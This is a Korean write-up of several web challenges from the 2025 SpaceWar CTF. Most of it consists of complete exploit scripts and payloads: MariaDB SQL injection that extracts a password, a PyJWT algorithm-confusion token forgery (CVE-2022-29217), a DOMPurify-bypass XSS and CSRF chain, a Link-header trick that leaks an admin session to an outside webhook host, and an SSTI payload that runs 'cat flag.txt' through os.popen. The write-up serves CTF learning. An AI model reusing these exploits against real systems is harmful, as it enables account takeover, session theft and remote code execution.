2025 SpaceWar#2 (Web) 풀이
HSPACE에서 출제한 2025 SpaceWar 웹 문제 풀이입니다.
목차
8_chances
sql injection, mariadb를 컨셉으로 문제를 제작하였습니다.
주요 기능을 정리해보겠습니다.
reset: chance를 8로 초기화합니다.test: 사용자가 입력한 쿼리를 실행합니다. 이때 다음과 같은 키워드는 포함할 수 없습니다:['union', 'update', 'sleep', 'concat', 'like', 'set', '@', '!', '%', '_', '\t','\n','\r','\v','\f', '/', '*', '#']real: username과 password를 입력받아 admin 계정의 정보와 일치하는 경우 flag를 반환합니다. 단, 이때 username과 password에는string.punctuation + string.whitespace + string.digits에 해당하는 문자가 포함되어서는 안 됩니다.
test 기능을 자세히 보겠습니다.
chance >= 8인 상태에서 test를 실행하면 admin의 password가 갱신됩니다. 이후 test 실행마다 chance 값이 1씩 증가하므로, 갱신된 비밀번호는 다음 8번의 쿼리 동안 유지됩니다.- 쿼리 실행 결과가 하나의 요소만 포함하고, 그
value가 정수형이라면 출력해줍니다. 따라서 출력 가능한 쿼리를 구성하려면CAST(... AS INT)를 사용해야 합니다. - MariaDB에서 INT는 BIGINT로 처리되며, 이는 최대 19자리의 숫자까지 정수형으로 표현할 수 있습니다.
INT는BIGINT로(9,223,372,036,854,775,807) 19글자의 숫자로 이루어진 문자열을 정수형으로 바꿀 수 있습니다. 생각을 조금만 더 하면,UNSIGNED를 사용하면 확정적으로 19글자를 정수형으로 출력할 수 있습니다.
비밀번호를 추출해보겠습니다.
- password를 숫자로 이루어진 문자열로 변환할 필요가 있습니다. 길이가
19 * 8 = 152이하인 숫자로 이루어진 문자열로 바꿔야 합니다. - 아스키 코드 상에서
[0-9a-fA-F]는 HEX() 함수로 변환 시 숫자만 포함된 문자열이 됩니다. 따라서 어떤 문자열이든HEX를 두 번 씌우면 숫자로 이루어진 문자열로 만들 수 있습니다. password초기화 과정에서 알 수 있는 점은 길이가 38인 점,string.ascii_letters로 이루어져 있다는 점입니다.HEX를 두 번 씌우면 문자열의 길이가 4배가 되므로 최종 길이는38 * 4 = 152입니다. - 이 숫자 문자열을 8등분하여 각각 쿼리로 조회하면 되며, 이때 LEFT와 RIGHT 함수 등을 활용하여 각 조각을 추출할 수 있습니다.
8등분하는 방법은 여러 가지입니다. 예를 들어 LEFT와 REVERSE 함수만으로도 비슷한 논리를 이용하여 해결할 수 있습니다.
exploit.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
import requests

base_url = "http://localhost:10000/"

def reset():
    data = {
        "user" : "1",
        "pass" : "1",
        "testquery" : "1",
        "type" : "reset"
    }
    requests.post(base_url, data=data)

def test(testquery : str):
    data = {
        "user" : "1",
        "pass" : "1",
        "testquery" : testquery,
        "type" : "test"
    }
    res = requests.post(base_url, data=data)
    msg = res.text
    msg = msg.split('\n')[110].split('<')[1].split('>')[1]
    return msg

def real(ps : str):
    data = {
        "user" : "admin",
        "pass" : ps,
        "testquery" : "1",
        "type" : "real"
    }
    res = requests.post(base_url, data=data)
    return res.text

def lef(s : str, n : int):
    return "LEFT(" + s + f", {str(n)})"

def rig(s : str, n : int):
    return "RIGHT(" + s + f", {str(n)})"

def outline(s : str):
    return "SELECT CAST(" + s + " as UNSIGNED)"

base_payload = f"""
HEX(HEX((SELECT password FROM users WHERE username='admin')))
""".strip()

reset()
pw = ""
pw += test(outline(lef(lef(lef(base_payload, 76), 38), 19)))
pw += test(outline(rig(lef(lef(base_payload, 76), 38), 19)))
pw += test(outline(lef(rig(lef(base_payload, 76), 38), 19)))
pw += test(outline(rig(rig(lef(base_payload, 76), 38), 19)))
pw += test(outline(lef(lef(rig(base_payload, 76), 38), 19)))
pw += test(outline(rig(lef(rig(base_payload, 76), 38), 19)))
pw += test(outline(lef(rig(rig(base_payload, 76), 38), 19)))
pw += test(outline(rig(rig(rig(base_payload, 76), 38), 19)))
realpw = bytes.fromhex(bytes.fromhex(pw).decode()).decode()
print(realpw)
print(real(realpw))
HSpaceCross
해당 시스템은 Flask 프레임워크로 구현된 웹 서버로, 사용자 인증(/login) 및 인증된 사용자에게만 접근 가능한 플래그 제공(/flag) 기능을 갖추고 있습니다. 주요 특성은 다음과 같습니다.
- 데이터베이스: SQLite (users.db)
- 접근 제한 조건: /flag 엔드포인트는 admin_session_token 쿠키가 존재할 경우에만 응답
- CORS 정책: hspace.com 도메인만 허용

Step 1) SQL Injection을 통한 관리자 로그인 우회

Step 2) 관리자 로그인 성공 시 세션 값 확인

Step 3) CORS 정책을 우회하기 위해 hspace.com 이 포함된 도메인으로 설정
Step 4) gyeong0hspace.com url을 통해 접속 후 poc 코드 개발자 도구를 통해 실행
1
2
3
4
5
6
7
8
9
10
11
12
13
fetch("http://gyeong-hspace.com:5000/flag", {
  method: "POST",
  credentials: "include",
  headers: {
    "Content-Type": "application/json"
  },
  body: JSON.stringify({})
})
.then(res => res.text())
.then(data => {
  console.log("FLAG:", data);
  document.body.innerHTML = "<h1>FLAG: " + data + "</h1>";
});
Step 5) 플래그 획득 가능 확인
Art Gallery
이 문제는 PyJWT 라이브러리의 알고리즘 혼동 취약점(CVE-2022-29217)을 악용하여, 서버의 JWT 서명 검증 로직을 우회하고 인증 권한을 탈취하여 플래그를 획득하는 과정을 다룹니다. 해당 취약점은 PyJWT 1.5.0 ~ 2.3.0 버전에서 발생하며, jwt.algorithms.get_default_algorithms() 호출을 통해 대칭 키와 비대칭 키 알고리즘을 모두 지원하게 되면서 발생합니다.
사진 img를 보면 data-token 이 존재합니다. data-token이 1.user=admin, 2.서명검증 이 두가지를 만족시키면 gallery 속 사진이 flag 로 바뀌게 됩니다.
data-token을 JWT 디코더로 분석해보면, alg: ES256 (비대칭키, ECDSA) 알고리즘을 사용하는 서명을 확인할 수 있습니다. 해당 JWT는 공개키를 활용한 ES256 기반 서명 구조입니다. PyJWT의 취약점(CVE-2022-29217)을 이용하여, JWT의 Header의 alg 값을 HS256으로 변경하고, 동시에 기존 ES256에서 사용되던 공개키를 HS256의 비밀키처럼 사용하도록 유도합니다. 이를 위해 JWT의 jwk 형식 공개키를 OpenSSH 포맷 또는 PEM 포맷 문자열로 추출합니다. 이로써 서버가 HS256으로 서명된 토큰을 허용하고, 해당 비밀키로 공개키 문자열을 사용함으로써 서명 검증이 우회됩니다.
JWT의 header는 alg: HS256, typ: JWT로 설정하고, 비밀키는 추출한 공개키 문자열 사용합니다. 서버는 이 위조된 토큰을 신뢰하고 user=admin 권한으로 처리하게 됩니다.
마지막으로 data-token에 넣으면 flag가 나타납니다.
- 사진 간격이 있어서 flag 글씨가 조금 명확하지 않을 수 있는데, F12를 이용해서 화면 크키 조정하면 잘 보입니다.
exploit.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
import jwt
import base64
import json
import requests
from bs4 import BeautifulSoup
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.asymmetric import ec
from cryptography.hazmat.primitives import serialization

def extract_jwt_header(token):
    try:
        header_b64 = token.split(".")[0] + "==="
        header_json = base64.urlsafe_b64decode(header_b64).decode("utf-8")
        header = json.loads(header_json)
        return header
    except Exception as e:
        return None

def base64url_to_bytes(val):
    val += '=' * ((4 - len(val) % 4) % 4)
    return base64.urlsafe_b64decode(val)

def jwk_ec_to_openssh(jwk):
    try:
        if jwk["kty"] != "EC" or jwk["crv"] != "P-256":
            raise ValueError("Unsupported key type or curve")

        x_bytes = base64url_to_bytes(jwk["x"])
        y_bytes = base64url_to_bytes(jwk["y"])


        public_numbers = ec.EllipticCurvePublicNumbers(
            int.from_bytes(x_bytes, byteorder="big"),
            int.from_bytes(y_bytes, byteorder="big"),
            ec.SECP256R1()
        )

        public_key = public_numbers.public_key(default_backend())

        openssh = public_key.public_bytes(
            encoding=serialization.Encoding.OpenSSH,
            format=serialization.PublicFormat.OpenSSH
        ).decode()

        return openssh
    except Exception as e:
        print(f"[!] Error converting JWK to SSH: {e}")
        return None, None

url = "http://localhost:5000/"
response = requests.get(url)

if response.status_code == 200:
    soup = BeautifulSoup(response.text, "html.parser")
    img = soup.find("img", attrs={"data-token": True})

    if img:
        token = img["data-token"]
        header = extract_jwt_header(token)

        if header:
            ssh_key = jwk_ec_to_openssh(header)
            fake_token = token = jwt.encode({"user": "admin"}, ssh_key, algorithm="HS256")
            check_token_url = f"http://localhost:5000/check_token?token={fake_token}"
            check_response = requests.get(check_token_url)
            print(check_response.text)
One’s-blog
CSRF와 Scenario를 컨셉으로 문제를 제작하였습니다.
문제를 확인해보면 아래와 같은 부분에서 취약성이 발생할 수 있도록 유도한 구문을 확인할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<!-- in view.ejs !-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const container = document.querySelector(".post-content");
    const rawHTML = decodeURIComponent(container.innerText);

    try {
      const cleanHTML = DOMPurify.sanitize(rawHTML);
      container.innerHTML = cleanHTML;
    } catch {
      container.innerHTML = rawHTML;
    }
  });
</script>
위 코드는 content 데이터를 불러와서 DOMPurify.sanitize 메서드로 escaping 처리를 진행하는 코드입니다. 일반적인 관점으로는 ejs 템플릿에 HTML Injection을 허용하기 위해서라고 파악을 할 수 있지만, 해당 부분을 악용해서 임의의 스크립트를 주입할 수 있습니다. 본 코드에서는 만약 sanitize 과정을 진행하는 중에 문제가 발생할 경우 sanitize 과정을 거치지 않고 바로 rawHTML을 삽입하도록 지시합니다. content를 삽입하고 만약 sanitize를 처리하는 과정에서 오류가 발생할 경우, 임의의 스크립트 주입이 가능해집니다.
DOMPurify는 최신 버전이지만 이 과정에서 Pasing Error를 트리거 시켜야합니다. 아래와 같이 임의로 Paring 과정에서 Exception을 유발할 수 있습니다.
1
2
3
<form name="bar" id="lmao ">
  <input form="lmao" name="removeAttribute" />
</form>
실제로 해당 스니팻을 이용해 content에 넣고 저장을 시도하면 Exception이 발생하고 innerHTML이 sanitize 없이 삽입될 수 있게 됩니다.
해당 부분을 이용해서 임의의 스크립트를 주입하도록 지시할 수 있지만, 본 테크닉만으로는 문제를 해결할 수 없습니다. 쿠키에는 httpOnly 필터링이 적용되어 있으며 webhook으로 link되는 부분도 정책에 의해 방어되는 것을 볼 수 있습니다. 즉, 내부 API만을 이용해서 FLAG를 얻어내야 합니다.
게시글 등록 / 조회 로직을 자세히 확인해보면 기본적으로 처음에 글이 등록되면 비공개로 글이 등록됩니다. 여기서 edit endpoints 등을 이용해 글을 임의로 공개하고 첫 방문을 진행할 경우 내부적으로 bot이 동작하는 로직을 확인할 수 있습니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// post.controller.js

...

const getPost = async (req, res) => {
  try {
    const post = await Post.findById(req.params.id);
    if (!post) {
      return res.status(404).render("error", {
        message: "게시물을 찾을 수 없습니다.",
        user: req.user,
      });
    }

    if (!post.is_public && (!req.user || post.user_id !== req.user.id)) {
      return res.status(403).render("error", {
        message: "이 게시물에 접근할 권한이 없습니다.",
        user: req.user,
      });
    }

    if (post.is_public && (req.user || post.user_id === req.user.id))
      bot(post.id);

...
bot 로직을 확인해보면 첫번째 유저 방문 -> 다음에 방문할 유저에 대한 id를 comment 기능으로 작성 -> 두번째 유저 방문 -> 자신의 글에 FLAG가 담긴 비공개 post 작성 -> 사용자가 공개한 게시글 조회 순으로 처리가 진행되는 것을 볼 수 있습니다. 여기서 첫번째 유저의 경우에는 별 의미가 없는 방문이며, 핵심은 FLAG를 가지고 있는 두번째 유저입니다. 사용자가 작성한 게시글만을 방문했을때 자신의 FLAG가 담긴 비공개 게시글이 의도치 않게 공개처리 되어서 공격자가 FLAG를 탈취하게 해야합니다.
여기서 공격자는 악성 게시글을 주입하고 CSRF를 의도시켜야합니다. 아래와 같은 순서로 악성 스크립트가 실행됩니다.
- 자신의 메인 페이지 (/) 방문
- 메인 페이지에서 게시글 제목이
th1s1smy2ecreTS0C0ntentD4ta인 게시글을 찾은 후 post_id 추출 - 해당 post_id 게시글 방문 후 TITLE 정보와 FLAG 정보 추출
- 추출한 데이터를 기반으로 /edit endpoint를 이용해 title, content는 그대로 수정되기 전 값으로 유지하고 게시글을 공개 처리
- 공개 처리된 게시글 post_id를 공격자의 게시글에 comment로 작성
- 공격자는 comment에 달린 post_id를 이용해 게시글에 방문 -> FLAG 획득
조금 복잡한 과정을 거쳐야하며 하나의 조건이라도 일치하지 않을 시 FLAG 획득은 실패합니다. 또한 처음 게시글을 바로 공개할 경우 bot은 딱 한번만 공개된 게시글에 방문하기 떄문에, 처음에는 정상적인 데이터로 게시글을 작성하고 bot이 comment를 달때 악성 스크립트가 담긴 게시글로 즉시 수정해야합니다.
1~5번 과정을 모두 수행하는 악성 게시글 스크립트입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<form name="bar" id="lmao "><input form="lmao" name="removeAttribute" /></form>
<img src="X" onerror="fetch('/posts/', { method: 'GET', credentials: 'include'
}).then(res => res.text()).then(text => { const parser = new DOMParser(); const
doc = parser.parseFromString(text, 'text/html'); const postId =
[...doc.querySelectorAll('a.list-group-item')].find(a =>
a.querySelector('h5')?.textContent.trim() ===
'th1s1smy2ecreTS0C0ntentD4ta')?.getAttribute('href')?.split('/')?.pop(); return
postId; }).then((post_id) => { fetch(`/posts/${post_id}/edit`, { method: 'GET',
credentials: 'include' }).then((res) => res.text()).then((text) => { const
parser = new DOMParser(); const doc = parser.parseFromString(text, 'text/html');
const flag = doc.querySelector('#content')?.value; return flag; }).then((flag)
=> { fetch(`/posts/${post_id}/edit`, { method: 'POST', headers: {
'Content-Type': 'application/x-www-form-urlencoded' }, body:
`title=th1s1smy2ecreTS0C0ntentD4ta&content=${flag}&isPublic=on`, credentials:
'include' }).then(() => { fetch('/posts/""" + post_id + """/comments', { method:
'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body:
`content=uuid-${post_id}`, credentials: 'include' });});});});" />
script 태그를 쓸 수 없음으로, img의 onerror 이벤트로 악성 스크립트를 주입시켜야합니다.
총 공격 과정은 아래와 같이 진행됩니다.
- 회원가입
- 로그인
- 정상적인 게시글 작성
- 작성한 게시글 비공개 -> 공개 처리
- 일정 딜레이 (0.2s, 두번째 유저가 방문하기 전) 후에 즉시 게시글을 악성 스크립트가 담긴 게시글로 수정
- bot에서 2번째 유저가 악성 스크립트가 포함된 게시글로 방문함
- 다시 게시글 확인 -> comment 확인 -> post_id 추출
- 공개처리된 post_id 게시글 방문 -> FLAG 획득
아래는 모든 과정을 진행하는 총 exploit 과정입니다.
exploit.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
import requests
import os
import time

from urllib.parse import unquote

url = "http://server"

username = "testtesttest" + os.urandom(5).hex()
password = username

requests.post(url + "/auth/register", data={
    "username": username,
    "password": password
}, headers={
    "Content-Type": "application/x-www-form-urlencoded"
})

login_res = requests.post(url + "/auth/login", data={
    "username": username,
    "password": password
}, headers={
    "Content-Type": "application/x-www-form-urlencoded"
}, allow_redirects=False)

session = login_res.headers.get("Set-Cookie")

post_res = requests.post(url + "/posts", data={
    "title": "exploit",
    "content": "fake"
}, headers={
    "Cookie": session,
    "Content-Type": "application/x-www-form-urlencoded"
})

post_id = post_res.url.split("posts/")[1]

requests.post(url + f"/posts/{post_id}/edit", data={
    "title": "exploit",
    "content": "fake",
    "isPublic": "on"
}, headers={
    "Cookie": session,
    "Content-Type": "application/x-www-form-urlencoded"
})

requests.get(url + f"/posts/{post_id}", headers={
    "Cookie": session
})

time.sleep(0.2)

requests.get(url + f"/posts/{post_id}", headers={
    "Cookie": session
})

print(post_id)

requests.post(url + f"/posts/{post_id}/edit", data={
    "title": "exploit",
    "content": """<form name="bar" id="lmao "><input form="lmao" name="removeAttribute"></form><img src="X" onerror="fetch('/posts/', { method: 'GET', credentials: 'include' }).then(res => res.text()).then(text => { const parser = new DOMParser(); const doc = parser.parseFromString(text, 'text/html'); const postId = [...doc.querySelectorAll('a.list-group-item')].find(a => a.querySelector('h5')?.textContent.trim() === 'th1s1smy2ecreTS0C0ntentD4ta')?.getAttribute('href')?.split('/')?.pop(); return postId; }).then((post_id) => { fetch(`/posts/${post_id}/edit`, { method: 'GET', credentials: 'include' }).then((res) => res.text()).then((text) => { const parser = new DOMParser(); const doc = parser.parseFromString(text, 'text/html'); const flag = doc.querySelector('#content')?.value; return flag; }).then((flag) => { fetch(`/posts/${post_id}/edit`, { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: `title=th1s1smy2ecreTS0C0ntentD4ta&content=${flag}&isPublic=on`, credentials: 'include' }).then(() => { fetch('/posts/""" + post_id + """/comments', { method: 'POST', headers: { 'Content-Type': 'application/x-www-form-urlencoded' }, body: `content=uuid-${post_id}`, credentials: 'include' });});});});" />""",
    "isPublic": "on"
}, headers={
    "Cookie": session,
    "Content-Type": "application/x-www-form-urlencoded"
})

time.sleep(5)

exploit_res = requests.get(url + f"/posts/{post_id}", headers={
    "Cookie": session
})

flag_post_id = exploit_res.text.split("uuid-")[2].split("</p>")[0]

flag_res = requests.get(url + f"/posts/{flag_post_id}", headers={
    "Cookie": session
})

flag = unquote(flag_res.text.split('<div class="post-content">')[1].split("</div>")[0].strip())

print("[+] FLAG : ", flag)
Spiderman
Referrer-Policy와 SSTI를 컨셉으로 문제를 제작하였습니다.
- Leak admin credential
서버에서 사용자 이미지를 처리하는 JavaScript 코드가 다음과 같이 작성되어 있습니다.
1
2
3
4
5
6
7
<script>
    let DEFAUL_IMG_URL;

    DEFAUL_IMG_URL = "/static/image/spiderman.jpg";

</script>
<script src="/static/js/profile.js"></script>
위 코드에서 user.image_url이 설정된 경우 이를 기본 이미지 URL로 사용합니다.
다음 JavaScript 코드에서 이미지 소스를 결정합니다.
1
2
3
4
5
6
// profile.js
const imageDisplay = document.getElementById('imageDisplay');
const urlSearch = new URLSearchParams(location.search);
const imgPath = urlSearch.get('imageDisplay') ?? DEFAUL_IMG_URL;
const imgSrc = new URL(imgPath, location.origin);
imageDisplay.src = imgSrc;
imgSrc를 new URL(imgPath, location.origin)으로 가져옵니다. 위 로직에서는 imgPath 파라미터를 //example.com 형태로 조작하여 외부의 임의 이미지를 로딩할 수 있습니다. 이 과정에서 admin의 세션 값이 URL 파라미터 ?session={} 형태로 존재하여 이를 유출시킬 수 있습니다.
서버는 아래와 같이 Referrer-Policy를 설정해 기본적으로 유출을 방지하고 있습니다.
1
response.headers['Referrer-Policy'] = 'no-referrer'
app.py를 보면 Referrer-Policy가 no-referrer로 설정되어 있기 때문에 우회가 필요합니다.
하지만 최근, slonser가 X(Twitter)에 잘 알려지지 않은 우회 방법을 공개하였습니다.
- https://x.com/slonser_/status/1919439377295413485
1
Link: <uri-reference>; param1=value1; param2="value2"
1
Link: <WEBHOOK>; rel="preload"; as="image"; referrerpolicy="unsafe-url"
exploit.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
const express = require('express');
const path = require('path');

const app = express();
const PORT = 3000;

app.get('/', (req, res) => {
    res.setHeader(
        'Link',
        '<https://wuicxxs.request.dreamhack.games/log>; rel="preload"; as="image"; referrerpolicy="unsafe-url"'
    );
    res.setHeader(
        'Cross-Origin-Resource-Policy',
        'cross-origin'
    );
    res.sendFile(path.join(__dirname, 'logo.png'));
});

app.listen(PORT, () => { });
이미지에서 response에 Link header를 설정하여 위와 같이 credential을 유출시킬 수 있습니다.
- SSTI
1
ssti={user.hash_password.__doc__[13]}{user.hash_password.__doc__[13]}7*7{user.hash_password.__doc__[30]}{user.hash_password.__doc__[30]}
1
2
3
4
5
6
@staticmethod
def hash_password(password):
    """

    """
    return hashlib.sha256(password.encode()).hexdigest()
doc로 들어가게 되어서 로직상 아래와 같이 SSTI를 일으킬 수 있습니다.
1
ssti={user.hash_password.__doc__[13]}{user.hash_password.__doc__[13]}request.application.__globals__.__builtins__.__import__(%27os%27).popen(%27cat%20flag.txt%27).read(){user.hash_password.__doc__[30]}{user.hash_password.__doc__[30]}